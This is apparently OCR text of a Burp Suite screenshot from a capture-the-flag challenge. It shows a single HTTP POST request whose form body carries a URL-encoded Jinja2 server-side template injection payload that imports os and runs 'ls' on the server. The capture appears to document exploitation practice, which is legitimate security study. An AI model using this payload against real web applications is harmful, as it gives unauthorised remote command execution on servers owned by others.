 Request Response
Pretty Raw Hex \n
1 POST /app/send HTTP/1.1
2 Host: node1.hgame.vidar.club:31443
3 Content-Length: 127
4 Cache-Control: max-age=0
5 Origin: http://node1.hgame.vidar.club:31443
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=0.7
10 Referer: http://node1.hgame.vidar.club:31443/app/index?status=Send%20successfully!!
11 Accept-Encoding gzip, deflate
12 Accept-Language zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: session=
5mIcF3YmTH5guCjRcSjDo9MJberge
14 Connection: close
15
16 message=%7B%7Bcycler.__init__.__globals__.__builtins__%5B%27__import__%27%5D%28%27os%27%29.popen%28%27ls%27%29.read%28%29%7D%7D